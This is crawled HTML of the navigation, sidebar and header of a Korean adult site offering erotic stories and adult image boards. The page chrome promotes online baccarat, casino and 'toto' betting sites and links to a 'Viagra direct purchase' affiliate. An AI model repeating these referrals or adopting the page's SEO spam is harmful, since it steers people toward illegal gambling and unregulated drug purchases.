								<i class='fa fa-newspaper-o'></i> 유머								<i class="fa fa-bolt crimson"></i>							</a>
						</li>
										</ul>
				</div>
			</div>
								<div class="panel">
				<div class="ca-head" role="tab">
					<a href="https://hotssul.com/bbs/board.php?bo_table=member" class="no-sub">
						<i class='fa fa-user-circle'></i> 회원랭킹											</a>
				</div>
			</div>
								<div class="panel">
				<div class="ca-head" role="tab" id="sidebar_menu_c7">
					<a href="#sidebar_menu_s7" data-toggle="collapse" data-parent="#sidebar_menu" aria-expanded="true" aria-controls="sidebar_menu_s7" class="is-sub">
						<span class="ca-href pull-right" onclick="sidebar_href('https://hotssul.com/bbs/board.php?bo_table=point');">&nbsp;</span>
						<i class='fa fa-bell-o'></i> 핫썰센터						<i class="fa fa-bolt crimson"></i>					</a>
				</div>
				<div id="sidebar_menu_s7" class="panel-collapse collapse" role="tabpanel" aria-labelledby="sidebar_menu_c7">
					<ul class="ca-sub">
																	<li>
							<a href="https://hotssul.com/bbs/board.php?bo_table=point">
								<i class='fa fa-line-chart'></i> 포인트충전								<i class="fa fa-bolt crimson"></i>							</a>
						</li>
																	<li>
							<a href="https://hotssul.com/bbs/qalist.php">
								<i class='fa fa-user'></i> 1:1 문의															</a>
						</li>
																	<li>
							<a href="https://hotssul.com/bbs/board.php?bo_table=partner">
								<i class='fa fa-handshake-o'></i> 제휴/광고문의								<i class="fa fa-bolt crimson"></i>							</a>
						</li>
																	<li>
							<a href="https://hotssul.com/bbs/mypage.php">
								<i class='fa fa-user-circle'></i> 마이페이지															</a>
						</li>
																	<li>
							<a href="https://hotssul.com/bbs/board.php?bo_table=del">
								<i class='fa fa-window-close-o'></i> 게시물 삭제 요청															</a>
						</li>
										</ul>
				</div>
			</div>
								<div class="panel">
				<div class="ca-head" role="tab" id="sidebar_menu_c8">
					<a href="#sidebar_menu_s8" data-toggle="collapse" data-parent="#sidebar_menu" aria-expanded="true" aria-controls="sidebar_menu_s8" class="is-sub">
						<span class="ca-href pull-right" onclick="sidebar_href('https://hotssul.com/bbs/board.php?bo_table=casino');">&nbsp;</span>
						<i class='fa fa-futbol-o'></i> 먹튀검증											</a>
				</div>
				<div id="sidebar_menu_s8" class="panel-collapse collapse" role="tabpanel" aria-labelledby="sidebar_menu_c8">
					<ul class="ca-sub">
																	<li>
							<a href="https://hotssul.com/bbs/board.php?bo_table=casino">
								인터넷 바카라 사이트															</a>
						</li>
																	<li>
							<a href="https://hotssul.com/bbs/board.php?bo_table=totosite">
								토토사이트															</a>
						</li>
																	<li>
							<a href="https://hotssul.com/bbs/page.php?hid=baccarat">
								인터넷 바카라 사이트															</a>
						</li>
										</ul>
				</div>
			</div>
			</div>

<div class="h20"></div>

<!-- Stats -->
<div class="div-title-underline-thin en hidden">
	<b>STATS</b>
</div>



<ul style="padding:0px 15px; margin:0; list-style:none;" class="hidden">
	<li><a href="https://hotssul.com/bbs/current_connect.php">
		<span class="pull-right">1,806(<b class="orangered">52</b>) 명</span>현재 접속자</a>
	</li>
	<li><span class="pull-right">69,450 명</span>오늘 방문자</li>
	<li><span class="pull-right">261,654 명</span>어제 방문자</li>
	<li><span class="pull-right">474,425 명</span>최대 방문자</li>
	<li><span class="pull-right">200,273,486 명</span>전체 방문자</li>
	<li><span class="pull-right">260,226 개</span>전체 게시물</li>
	<li><span class="pull-right">1,677,859 개</span>전체 댓글수</li>
	<li><span class="pull-right sidebar-tip" data-original-title="<nobr>오늘 118 명 / 어제 260 명</nobr>" data-toggle="tooltip" data-placement="top" data-html="true">1,017,460 명</span>전체 회원수
	</li>
</ul>
		</div>

		<!-- Search -->
		<div id="sidebar-search" class="sidebar-item">
			
<!-- Search -->
<div class="div-title-underline-thin en">
	<b>SEARCH</b>
</div>
<div class="sidebar-search">
	<form id="ctrlSearch" name="ctrlSearch" method="get" onsubmit="return sidebar_search(this);" role="form" class="form">
		<div class="row">
			<div class="col-xs-6">
				<select name="url" class="form-control input-sm">
					<option value="https://hotssul.com/bbs/search.php">게시물</option>
										<option value="https://hotssul.com/bbs/tag.php">태그</option>
				</select>
			</div>
			<div class="col-xs-6">
				<select name="sop" class="form-control input-sm">
					<option value="or">또는</option>
					<option value="and">그리고</option>
				</select>	
			</div>
		</div>
		<div class="input-group input-group-sm" style="margin-top:8px;">
			<input type="text" name="stx" class="form-control input-sm" value="" placeholder="검색어는 두글자 이상">
			<span class="input-group-btn">
				<button type="submit" class="btn btn-navy btn-sm"><i class="fa fa-search"></i></button>
			</span>
		</div>
	</form>				
</div>
		</div>

		<!-- User -->
		<div id="sidebar-user" class="sidebar-item">
			<div class="sidebar-login">
	
		<form id="sidebar_login_form" name="sidebar_login_form" method="post" action="https://hotssul.com/bbs/login_check.php" autocomplete="off" role="form" class="form" onsubmit="return sidebar_login(this);">
		<input type="hidden" name="url" value="https://hotssul.com/">
			<div class="form-group">	
				<div class="input-group">
					<span class="input-group-addon"><i class="fa fa-user gray"></i></span>
					<input type="text" name="mb_id" id="sidebar_mb_id" class="form-control input-sm" placeholder="아이디" tabindex="91">
				</div>
			</div>
			<div class="form-group">	
				<div class="input-group">
					<span class="input-group-addon"><i class="fa fa-lock gray"></i></span>
					<input type="password" name="mb_password" id="sidebar_mb_password" class="form-control input-sm" placeholder="비밀번호" tabindex="92">
				</div>
			</div>
			<div class="form-group">
				<button type="submit" class="btn btn-navy btn-block" tabindex="93">Login</button>    
			</div>	

			<label class="text-muted" style="letter-spacing:-1px;">
				<input type="checkbox" name="auto_login" value="1" id="sidebar_remember_me" class="remember-me" tabindex="94">
				자동로그인 및 로그인 상태 유지
			</label>
		</form>

		
		<div class="h10"></div>

		
		<!-- Member -->
		<div class="div-title-underline-thin en">
			<b>MEMBER</b>
		</div>
		<ul class="sidebar-list list-links">
			<li><a href="https://hotssul.com/bbs/register.php">회원가입</a></li>
			<li><a href="https://hotssul.com/bbs/password_lost.php" class="win_password_lost">아이디/비밀번호 찾기</a></li>
		</ul>
		
	</div>

<div class="h20"></div>

<!-- Service -->
<div class="div-title-underline-thin en">
	<b>SERVICE</b>
</div>

<ul class="sidebar-list list-links">
		<li><a href="https://hotssul.com/bbs/faq.php">자주하시는 질문(FAQ)</a></li>
	<li><a href="https://hotssul.com/bbs/qalist.php">1:1 문의</a></li>
	<li><a href="https://hotssul.com/bbs/new.php">새글모음</a></li>
	<li><a href="https://hotssul.com/bbs/current_connect.php">현재접속자</a></li>
</ul>
		</div>

		<!-- Response -->
		<div id="sidebar-response" class="sidebar-item">
			<div id="sidebar-response-list"></div>
		</div>

		
		<div class="h30"></div>
	</div>

</aside>

<div id="sidebar-box-mask" class="sidebar-close"></div>


<!-- 아미나빌더 1.8.53 / 그누보드 5.3.3.3(패치 G5.5.7.5) -->
<!-- ie6,7에서 사이드뷰가 게시판 목록에서 아래 사이드뷰에 가려지는 현상 수정 -->
<!--[if lte IE 7]>
<script>
$(function() {
    var $sv_use = $(".sv_use");
    var count = $sv_use.length;

    $sv_use.each(function() {
        $(this).css("z-index", count);
        $(this).css("position", "relative");
        count = count - 1;
    });
});
</script>
<![endif]-->

</body>
</html>




--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://hotssul.com/
body_size: 139077
content:
<!doctype html>
<html lang="ko">
<head>
<meta charset="utf-8">
<meta http-equiv="imagetoolbar" content="no">
<meta http-equiv="X-UA-Compatible" content="IE=Edge">
<meta name="rating" content="general">
<meta name="naver-site-verification" content="00a63fc6542d052007e4289e2548df642be58b8c" />
<meta name="naver-site-verification" content="1ae8cfddddea2437bb878a877eaaa1f434bbb8ff" />
<meta name="title" content=" 야설  | 은꼴사 | 성인사이트 | 성인썰 - 핫썰닷컴" />
<meta name="publisher" content="야설 | 은꼴사 | 성인사이트 | 성인썰 - 핫썰닷컴" />
<meta name="author" content="야설 | 은꼴사 | 성인사이트 | 성인썰 - 핫썰닷컴" />
<meta name="robots" content="index,follow" />
<meta name="keywords" content="야설, 핫썰닷컴, 썰, 썰게시판, AI성인, 인터넷 바카라 사이트, 야설 | 은꼴사 | 성인사이트 | 성인썰 - 핫썰닷컴" />
<meta name="description" content="썰, 야설, 인터넷 바카라 사이트, 은꼴사등 방대한 자료를 핫썰닷컴에서 확인하세요." />
<meta name="twitter:card" content="summary_large_image" />
<meta property="og:title" content=" 야설  | 은꼴사 | 성인사이트 | 성인썰 - 핫썰닷컴" />
<meta property="og:site_name" content="야설 | 은꼴사 | 성인사이트 | 성인썰 - 핫썰닷컴" />
<meta property="og:author" content="야설 | 은꼴사 | 성인사이트 | 성인썰 - 핫썰닷컴" />
<meta property="og:type" content="" />
<meta property="og:image" content="https://hotssul.com/data/apms/background/hotssul.jpg" />
<meta property="og:description" content="썰, 야설, 인터넷 바카라 사이트, 은꼴사등 방대한 자료를 핫썰닷컴에서 확인하세요." />
<meta property="og:url" content="https://hotssul.com/" />
<link rel="image_src" href="https://hotssul.com/data/apms/background/hotssul.jpg" />
<link rel="canonical" href="https://hotssul.com/" />
<title> 야설  | 은꼴사 | 성인사이트 | 성인썰 - 핫썰닷컴</title>
<link rel="stylesheet" href="https://hotssul.com/css/default.css?ver=180820">
<link rel="stylesheet" href="https://hotssul.com/css/apms.css?ver=180820">
<link rel="stylesheet" href="https://hotssul.com/thema/Miso-LTE/assets/bs3/css/bootstrap.min.css" type="text/css"  class="thema-mode">
<link rel="stylesheet" href="https://code.ionicframework.com/ionicons/2.0.1/css/ionicons.min.css" type="text/css">
<link rel="stylesheet" href="https://hotssul.com/thema/Miso-LTE/colorset/Basic/colorset.css" type="text/css"  class="thema-colorset">
<link rel="stylesheet" href="https://hotssul.com/thema/Miso-LTE/widget/basic-keyword/widget.css?ver=180820">
<link rel="stylesheet" href="https://hotssul.com/thema/Miso-LTE/widget/miso-post-gallery-banner2/widget.css" >
<link rel="stylesheet" href="https://hotssul.com/thema/Miso-LTE/widget/miso-post-gallery-banner/widget.css" >
<link rel="stylesheet" href="https://hotssul.com/thema/Miso-LTE/widget/miso-post-list/widget.css" >
<link rel="stylesheet" href="https://hotssul.com/thema/Miso-LTE/widget/basic-sidebar/widget.css?ver=180820">
<!--[if lte IE 8]>
<script src="https://hotssul.com/js/html5.js"></script>
<![endif]-->
<script>
// 자바스크립트에서 사용하는 전역변수 선언
var g5_url       = "https://hotssul.com";
var g5_bbs_url   = "https://hotssul.com/bbs";
var g5_is_member = "";
var g5_is_admin  = "";
var g5_is_mobile = "";
var g5_bo_table  = "";
var g5_sca       = "";
var g5_pim       = "";
var g5_editor    = "";
var g5_responsive    = "1";
var g5_cookie_domain = ".hotssul.com";
var g5_purl = "https://hotssul.com/";
</script>
<script src="https://hotssul.com/js/jquery-1.11.3.min.js"></script>
<script src="https://hotssul.com/js/jquery-migrate-1.2.1.min.js"></script>
<script src="https://hotssul.com/lang/korean/lang.js?ver="></script>
<script src="https://hotssul.com/js/common.js?ver="></script>
<script src="https://hotssul.com/js/wrest.js?ver="></script>
<script src="https://hotssul.com/js/placeholders.min.js"></script>
<script src="https://hotssul.com/js/apms.js?ver="></script>
<script src="https://hotssul.com/js/jquery.lazyload.min.js"></script>
<link href="https://vjs.zencdn.net/7.20.2/video-js.css" rel="stylesheet" />
<script type="text/javascript" charset="utf-8"> //lazyload 기능 추가
	$(document).ready(function(){
		$("img.lazy").lazyload({
			threshold : 10,
			effect : "fadeIn",
		});
	});

	$(document).ready(function(){
		$("img.lazyaimg").lazyload({
			threshold : 10,
			effect : "fadeIn",
		});
	});
</script>
<link rel="stylesheet" href="https://hotssul.com/js/font-awesome/css/font-awesome.min.css">


<link rel="shortcut icon" href="https://hotssul.com/img/favicon.ico" type="image/x-icon">
<link rel="icon" href="https://hotssul.com/img/favicon.ico" type="image/x-icon">


<script src="https://hotssul.com/plugin/apms/js/jquery.mobile.swipe.min.js?ver=180820"></script>
</head>
<body class="responsive is-pc">
	<h1 style="display:inline-block !important;position:absolute;top:0;left:0;margin:0 !important;padding:0 !important;font-size:0;line-height:0;border:0 !important;overflow:hidden !important">
	 야설  | 은꼴사 | 성인사이트 | 성인썰 - 핫썰닷컴	</h1>



<!-- 팝업레이어 시작 { -->
<div id="hd_pop">
    <h2>팝업레이어 알림</h2>

<span class="sound_only">팝업레이어 알림이 없습니다.</span></div>

<script>
$(function() {
    $(".hd_pops_reject").click(function() {
        var id = $(this).attr('class').split(' ');
        var ck_name = id[1];
        var exp_time = parseInt(id[2]);
        $("#"+id[1]).css("display", "none");
        set_cookie(ck_name, 1, exp_time, g5_cookie_domain);
    });
    $('.hd_pops_close').click(function() {
        var idb = $(this).attr('class').split(' ');
        $('#'+idb[1]).css('display','none');
    });
    $("#hd").css("z-index", 1000);
});
</script>
<!-- } 팝업레이어 끝 --><style> 
		.layout-boxed > .wrapper, .content-wrapper > .content { max-width:1400px; }
	.no-responsive .wrapper, .no-responsive .main-header { min-width:1400px; }
	.layout-boxed.left .wrapper { margin-left:0px; }
	.layout-boxed.right .wrapper { margin-right:0px; }
	.at-navbar .dropdown-menu ul { width: 180px; min-width: 180px; }
		</style>

<style type="text/css">
@media screen and (min-width: 980px) { 

 .bannerpc{margin:0;padding:0 30px 0 0;}
/* .toptextbanner{display:none;}*/

}

	.toptextbanner{height:auto; padding:5px; background:#0000ff; text-align:center;}
	.toptextbanner2{height:auto; padding:5px; background:#ffa500; text-align:center;}
	.toptextbanner3{height:auto; padding:5px; background:#B455A2; text-align:center;}
	.toptextbanner a{font-weight:bold; color:#fff;}
	.toptextbanner2 a{font-weight:bold; color:#fff;}
	.toptextbanner3 a{font-weight:bold; color:#fff;}

</style>


					<div class="toptextbanner2"> <!-- visible-xs -->
				<a href="https://hotssul.com/bbs/board.php?bo_table=woman">초 대박! 여성 인증 게시판이 오픈되었습니다!!</a>
			</div>
		
	
<div id="thema_wrapper" class="hold-transition ko skin-black-light sidebar-collapse header-menu">

	<!-- Site wrapper -->
	<div class="wrapper">

	<!-- LNB -->
	<aside class="at-lnb">
		<div class="at-container" style="width:1400px; margin:0 auto;">
			<!-- LNB Left -->
			<div class="pull-left">
				<ul>
					<li><a href="javascript:;" id="favorite">즐겨찾기</a></li>
					<li><a href="https://hotssul.com/rss/rss.php" target="_blank">RSS 구독</a></li>
						
					<li><a>01월 15일(목)</a></li>
				</ul>
			</div>
			<!-- LNB Right -->
			<div class="pull-right">
				<ul>
											<li><a href="https://hotssul.com/bbs/login.php?url=https://hotssul.com/" onclick="sidebar_open('sidebar-user'); return false;">로그인</a></li>
						<li><a href="https://hotssul.com/bbs/register.php">회원가입</a></li>
						<li><a href="https://hotssul.com/bbs/password_lost.php" class="win_password_lost">정보찾기	</a></li>
											
										<!--
					<li><a href="https://hotssul.com/bbs/current_connect.php">접속 1,806 (<b class="orangered">52</b>)</a></li>
					-->
					
					<li class="menu-all-icon">
						<a href="javascript:;" data-toggle="collapse" data-target="#menu-all">
							전체메뉴
						</a>
					</li>

				</ul>
			</div>
			<div class="clearfix"></div>
		</div>
	</aside>
		
			<!-- Mobile Header -->
		<header class="m-header">
			<div class="at-container">
				<div class="header-wrap">
					<div class="header-icon">
						<a href="javascript:;" onclick="sidebar_open('sidebar-user');">
							<i class="fa fa-user"></i>
						</a>
					</div>
					<div class="header-logo kr">
						<!-- Mobile Logo -->
						<a href="https://hotssul.com">
							<!--어른들의 은밀한 쉼터--> 구글에서 <b>핫썰닷컴</b> 
						</a>
					</div>
					<div class="header-icon">
						<a href="javascript:;" onclick="sidebar_open('sidebar-search');">
							<i class="fa fa-search"></i>
						</a>
					</div>
				</div>
				<div class="clearfix"></div>
			</div>
		</header>

		<div class="at-container pc-header">
		<div  style="width:1400px;margin:0 auto; background:none;" >
	
		<!-- PC Logo -->
		<div class="header-logo kr" style=" margin-left:360px;">
			<a href="https://hotssul.com">
				핫썰닷컴
			</a>
			<span class="header-desc">
				어른들의 은밀한 쉼터
			</span>
		</div>
			


		<!-- PC Search -->
		<div class="header-search">
			<form name="tsearch" method="get" onsubmit="return tsearch_submit(this);" role="form" class="form">
			<input type="hidden" name="url"	value="https://hotssul.com/bbs/search.php">
				<div class="input-group input-group-sm">
					<input type="text" name="stx" class="form-control input-sm" value="">
					<span class="input-group-btn">
						<button type="submit" class="btn btn-sm"><i class="fa fa-search fa-lg"></i></button>
					</span>
				</div>
			</form>

			<div class="header-keyword">
				<div class="basic-keyword">
			<span class="stx">
						<a href="https://hotssul.com/bbs/search.php?stx=%EB%88%84%EB%82%98">누나</a>
		</span>
			<span class="stx">
							<span class="sp">|</span>
						<a href="https://hotssul.com/bbs/search.php?stx=%EC%9A%B0%EB%A6%AC%EC%B9%B4%EC%A7%80%EB%85%B8">우리카지노</a>
		</span>
			<span class="stx">
							<span class="sp">|</span>
						<a href="https://hotssul.com/bbs/search.php?stx=%EB%A9%A4%EB%B2%84%EC%89%BD">멤버쉽</a>
		</span>
			<span class="stx">
							<span class="sp">|</span>
						<a href="https://hotssul.com/bbs/search.php?stx=%EB%84%A4%ED%86%A0">네토</a>
		</span>
			<span class="stx">
							<span class="sp">|</span>
						<a href="https://hotssul.com/bbs/search.php?stx=%EC%97%84%EB%A7%88%EB%9E%91">엄마랑</a>
		</span>
			<span class="stx">
							<span class="sp">|</span>
						<a href="https://hotssul.com/bbs/search.php?stx=%EC%95%BC%EC%8D%B0">야썰</a>
		</span>
			<span class="stx">
							<span class="sp">|</span>
						<a href="https://hotssul.com/bbs/search.php?stx=%EC%95%BC%EC%84%A4">야설</a>
		</span>
			<span class="stx">
							<span class="sp">|</span>
						<a href="https://hotssul.com/bbs/search.php?stx=%EC%97%AC%EC%B9%9C">여친</a>
		</span>
			<span class="stx">
							<span class="sp">|</span>
						<a href="https://hotssul.com/bbs/search.php?stx=%EC%9C%A0%EB%B6%80">유부</a>
		</span>
			<span class="stx">
							<span class="sp">|</span>
						<a href="https://hotssul.com/bbs/search.php?stx=%EC%B9%B4%EC%A7%80%EB%85%B8%EC%82%AC%EC%9D%B4%ED%8A%B8">카지노사이트</a>
		</span>
	</div>
			</div>
		</div>
			</div>
	</div>
		


		<div style="width:100%; text-align:center; background:#000;">
		<header class="main-header pc-menu"  style="width:1400px; margin:0 auto;">

			<!-- Logo -->
			


			<!-- Header Navbar -->
			<nav class="navbar navbar-static-top" role="navigation">
				<a class="cursor sidebar-toggle pc-menu" data-toggle="offcanvas" role="button">
					<span class="sr-only">Toggle navigation</span>
					<span class="icon-bar"></span>
					<span class="icon-bar"></span>
					<span class="icon-bar"></span>
				</a>

									<button type="button" class="navbar-toggle collapsed btn-navbar-top" data-toggle="collapse" data-target="#navbar-collapse">
						<i class="fa fa-bars"></i>
					</button>
								<div class="navbar-custom-menu">
					<ul class="nav navbar-nav">
												<li class="dropdown tasks-menu">
							<a class="cursor dropdown-toggle" data-href="#" data-toggle="dropdown" style="padding:0px;">
								<div data-original-title="<nobr>검색</nobr>" data-toggle="tooltip" data-placement="bottom" data-html="true" style="padding:15px;">
									<i class="fa fa-search"></i>
								</div>
							</a>
							<ul class="dropdown-menu ko-12">
								<li class="header">
									<form name="tallsearch" method="get" onsubmit="return tsearch_submit(this);" role="form" class="form">
									<div class="form-group" style="margin-bottom:8px;">
										<input type="text" name="stx" class="form-control input-sm" value="" placeholder="두글자 이상 입력">
									</div>
									<div class="row row-10">
										<div class="col-xs-6 col-10">
											<select name="url" class="form-control input-sm">
												<option value="https://hotssul.com/bbs/search.php">게시물</option>
																								<option value="https://hotssul.com/bbs/tag.php">태그</option>
											</select>
										</div>
										<div class="col-xs-6 col-10">
											<button type="submit" class="btn btn-navy btn-sm btn-block"><i class="fa fa-search"></i> 검색하기</button>
										</div>
									</div>
									</form>				
								</li>
							</ul>
						</li>
						<li  onclick="sidebar_open('sidebar-response');"> <!-- miso_msg();-->
							<a class="cursor"  style="padding:0px;">
								<div data-original-title="<nobr>알림</nobr>"  style="padding:15px;">
									<i class="fa fa-bell"></i>
									<span class="label label-circle label-warning msgLabel en" style="display:none;">
										<span class="msgCount">0</span>
									</span>
								</div>
							</a>
						</li>
						<li class="hidden-xs hidden-boxed">
							<a href="https://hotssul.com/rss/rss.php" target="_blank" data-original-title="<nobr>RSS</nobr>" data-toggle="tooltip" data-placement="bottom" data-html="true">
								<i class="fa fa-rss"></i>
							</a>
						</li>
						<li class="hidden-xs hidden-boxed">
							<a class="cursor" data-href="#" onclick="window.external.AddFavorite(parent.location.href,document.title);" data-original-title="<nobr>북마크</nobr>" data-toggle="tooltip" data-placement="bottom" data-html="true">
								<i class="fa fa-bookmark"></i>
							</a>
						</li>
												<li class="hidden-xs">
							<a href="https://hotssul.com/index.php?device=mobile" target="_blank" data-original-title="<nobr>모바일</nobr>" data-toggle="tooltip" data-placement="bottom" data-html="true">
								<i class="fa fa-exchange"></i>
							</a>
						</li>
					</ul>
				</div>
				<div class="mmenu m-menu hidden">
					<ul>
						<li class="bg-orange"><a href="https://hotssul.com/bbs/main.php?gid=nightlife"><i class="fa fa-address-card-o"></i>출근부</a></li>
						<li class="bg-orange"><a href="https://hotssul.com/bbs/main.php?gid=nightrevie"><i class="fa fa-thumbs-o-up"></i> 후기</a></li>
						<li class="bg-orange"><a href="https://hotssul.com/bbs/board.php?bo_table=event"><i class="fa fa-bullhorn"></i> 이벤트</a></li>
						<li class="bg-orange"><a href="https://hotssul.com/bbs/board.php?bo_table=ssul"><i class="fa fa-file-text-o"></i> 성인관</a></li>
						<li class="bg-orange"><a href="https://hotssul.com/bbs/board.php?bo_table=memyd"><i class="fa fa-play-circle-o"></i> 야동관</a></li>
					</ul>
				</div>


									<div class="at-navbar pull-left">
						<div class="navbar-collapse collapse" id="navbar-collapse">
							<ul class="nav navbar-nav nav-13">
																											<li class="dropdown">
											<a href="https://hotssul.com/bbs/main.php?gid=adult" class="dropdown-toggle" data-hover="dropdown" data-close-others="true">
												[야설]썰게																									<span class="label label-circle bg-orange en">N&nbsp;</span>
																							</a>
											<div class="dropdown-menu dropdown-menu-head">
												<ul class="pull-left">
																																																																	<li class="sub-off">
															<a href="https://hotssul.com/bbs/board.php?bo_table=ssul19">
																썰 게시판																																	<i class="fa fa-circle red"></i>
																															</a>
														</li>
																																																																														<li class="sub-off">
															<a href="https://hotssul.com/bbs/board.php?bo_table=pssul">
																펌 썰게시판																																	<i class="fa fa-circle red"></i>
																															</a>
														</li>
																																																																														<li class="sub-off">
															<a href="https://hotssul.com/bbs/board.php?bo_table=story19">
																창작야설																																	<i class="fa fa-circle red"></i>
																															</a>
														</li>
																																																																														<li class="sub-off">
															<a href="https://hotssul.com/bbs/page.php?hid=named03">
																[네임드] 핫썰마니아																															</a>
														</li>
																																																																														<li class="sub-off">
															<a href="https://hotssul.com/bbs/page.php?hid=named04">
																[네임드] 아임하나																															</a>
														</li>
																																																																														<li class="sub-off">
															<a href="https://hotssul.com/bbs/page.php?hid=named01">
																[네임드] AM00시00분																															</a>
														</li>
																																					</ul>
																								<div class="clearfix sub-nanum"></div>
											</div>
										</li>
																																				<li>
											<a href="https://bluemedic.net/?ref=https://hotssul.com" target="_blank">
												비아그라직구																							</a>
										</li>
																																				<li class="dropdown">
											<a href="https://hotssul.com/bbs/board.php?bo_table=bluemedic" class="dropdown-toggle" data-hover="dropdown" data-close-others="true">
												제휴업체																									<span class="label label-circle bg-blue en">N&nbsp;</span>
																							</a>
											<div class="dropdown-menu dropdown-menu-head">
												<ul class="pull-left">
																																																																	<li class="sub-off">
															<a href="https://hotssul.com/bbs/board.php?bo_table=bluemedic">
																블루메딕후기																																	<i class="fa fa-circle red"></i>
																															</a>
														</li>
																																																																														<li class="sub-off">
															<a href="https://hotssul.com/bbs/board.php?bo_table=bam">
																밤의민족																															</a>
														</li>
																																																																														<li class="sub-off">
															<a href="https://hotssul.com/bbs/board.php?bo_table=safety">
																핫썰보증업체																															</a>
														</li>
																																																																														<li class="sub-off">
															<a href="https://hotssul.com/bbs/board.php?bo_table=event">
																이벤트																															</a>
														</li>
																																																																														<li class="sub-off">
															<a href="https://hotssul.com/bbs/board.php?bo_table=breview">
																배팅후기																															</a>
														</li>
																																																																														<li class="dropdown-submenu sub-off">
															<a tabindex="-1" href="https://hotssul.com/bbs/board.php?bo_table=sports">
																스포츠분석																																<i class="fa fa-caret-right sub-caret pull-right"></i>
															</a>
															<div class="dropdown-menu dropdown-menu-sub">
																<ul class="pull-left">
																																																																			<li class="sub2-off">
																		<a tabindex="-1" href="https://hotssul.com/bbs/board.php?bo_table=sports&sca=%EC%95%BC%EA%B5%AC">야구</a>
																	</li>
																																																																			<li class="sub2-off">
																		<a tabindex="-1" href="https://hotssul.com/bbs/board.php?bo_table=sports&sca=%EC%B6%95%EA%B5%AC">축구</a>
																	</li>
																																																																			<li class="sub2-off">
																		<a tabindex="-1" href="https://hotssul.com/bbs/board.php?bo_table=sports&sca=%EB%86%8D%EA%B5%AC">농구</a>
																	</li>
																																																																			<li class="sub2-off">
																		<a tabindex="-1" href="https://hotssul.com/bbs/board.php?bo_table=sports&sca=%EB%B0%B0%EA%B5%AC">배구</a>
																	</li>
																																																																			<li class="sub2-off">
																		<a tabindex="-1" href="https://hotssul.com/bbs/board.php?bo_table=sports&sca=%EA%B8%B0%ED%83%80">기타</a>
																	</li>
																																</ul>
																																<div class="clearfix sub-nanum"></div>
															</div>
														</li>
																																					</ul>
																								<div class="clearfix sub-nanum"></div>
											</div>
										</li>
																																				<li class="dropdown">
											<a href="https://hotssul.com/bbs/main.php?gid=photo" class="dropdown-toggle" data-hover="dropdown" data-close-others="true">
												후방주의																									<span class="label label-circle bg-orangered en">N&nbsp;</span>
																							</a>
											<div class="dropdown-menu dropdown-menu-head">
												<ul class="pull-left">
																																																																	<li class="sub-off">
															<a href="https://hotssul.com/bbs/board.php?bo_table=ai">
																AI 게시판																																	<i class="fa fa-circle red"></i>
																															</a>
														</li>
																																																																														<li class="sub-off">
															<a href="https://hotssul.com/bbs/board.php?bo_table=19photo">
																은꼴사 18+																																	<i class="fa fa-circle red"></i>
																															</a>
														</li>
																																																																														<li class="sub-off">
															<a href="https://hotssul.com/bbs/board.php?bo_table=18photo">
																야사 17+																																	<i class="fa fa-circle red"></i>
																															</a>
														</li>
																																																																														<li class="sub-off">
															<a href="https://hotssul.com/bbs/board.php?bo_table=bggif">
																BJ 움짤 17+																															</a>
														</li>
																																																																														<li class="sub-off">
															<a href="https://hotssul.com/bbs/board.php?bo_table=avgif">
																AV 움짤 17+																															</a>
														</li>
																																																																														<li class="sub-off">
															<a href="https://hotssul.com/bbs/board.php?bo_table=eegif">
																걸그룹 움짤																															</a>
														</li>
																																																																														<li class="sub-off">
															<a href="https://hotssul.com/bbs/board.php?bo_table=etcgif">
																기타 움짤 17+																															</a>
														</li>
																																					</ul>
																								<div class="clearfix sub-nanum"></div>
											</div>
										</li>
																																				<li class="dropdown">
											<a href="https://hotssul.com/bbs/main.php?gid=community" class="dropdown-toggle" data-hover="dropdown" data-close-others="true">
												커뮤니티																									<span class="label label-circle bg-yellow en">N&nbsp;</span>
																							</a>
											<div class="dropdown-menu dropdown-menu-head">
												<ul class="pull-left">
																																																																	<li class="sub-off">
															<a href="https://hotssul.com/bbs/board.php?bo_table=notice">
																공지사항																															</a>
														</li>
																																																																														<li class="sub-off">
															<a href="https://hotssul.com/bbs/board.php?bo_table=woman">
																여성인증게시판																																	<i class="fa fa-circle red"></i>
																															</a>
														</li>
																																																																														<li class="sub-off">
															<a href="https://hotssul.com/bbs/board.php?bo_table=free">
																자유게시판																																	<i class="fa fa-circle red"></i>
																															</a>
														</li>
																																																																														<li class="dropdown-submenu sub-off">
															<a tabindex="-1" href="https://hotssul.com/bbs/board.php?bo_table=review">
																이용후기																																	<i class="fa fa-circle red"></i>
																																<i class="fa fa-caret-right sub-caret pull-right"></i>
															</a>
															<div class="dropdown-menu dropdown-menu-sub">
																<ul class="pull-left">
																																																																			<li class="sub2-off">
																		<a tabindex="-1" href="https://hotssul.com/bbs/board.php?bo_table=review&sca=%ED%95%AB%EC%8D%B0%ED%9B%84%EA%B8%B0">핫썰후기</a>
																	</li>
																																																																			<li class="sub2-off">
																		<a tabindex="-1" href="https://hotssul.com/bbs/board.php?bo_table=review&sca=%EB%A9%A4%EB%B2%84%EC%89%BD%ED%9B%84%EA%B8%B0">멤버쉽후기</a>
																	</li>
																																																																			<li class="sub2-off">
																		<a tabindex="-1" href="https://hotssul.com/bbs/board.php?bo_table=review&sca=%EA%B1%B4%EC%9D%98%EC%82%AC%ED%95%AD">건의사항</a>
																	</li>
																																																																			<li class="sub2-off">
																		<a tabindex="-1" href="https://hotssul.com/bbs/board.php?bo_table=review&sca=%EC%9A%94%EC%B2%AD%EC%82%AC%ED%95%AD">요청사항</a>
																	</li>
																																</ul>
																																<div class="clearfix sub-nanum"></div>
															</div>
														</li>
																																																																														<li class="sub-off">
															<a href="https://hotssul.com/bbs/board.php?bo_table=greet">
																가입인사																																	<i class="fa fa-circle red"></i>
																															</a>
														</li>
																																																																														<li class="sub-off">
															<a href="https://hotssul.com/bbs/board.php?bo_table=humor">
																유머																																	<i class="fa fa-circle red"></i>
																															</a>
														</li>
																																					</ul>
																								<div class="clearfix sub-nanum"></div>
											</div>
										</li>
																																				<li>
											<a href="https://hotssul.com/bbs/board.php?bo_table=member">
												회원랭킹																							</a>
										</li>
																																				<li class="dropdown">
											<a href="https://hotssul.com/bbs/board.php?bo_table=point" class="dropdown-toggle" data-hover="dropdown" data-close-others="true">
												핫썰센터																									<span class="label label-circle bg-red en">N&nbsp;</span>
																							</a>
											<div class="dropdown-menu dropdown-menu-head">
												<ul class="pull-left">
																																																																	<li class="sub-off">
															<a href="https://hotssul.com/bbs/board.php?bo_table=point">
																포인트충전																																	<i class="fa fa-circle red"></i>
																															</a>
														</li>
																																																																														<li class="sub-off">
															<a href="https://hotssul.com/bbs/qalist.php">
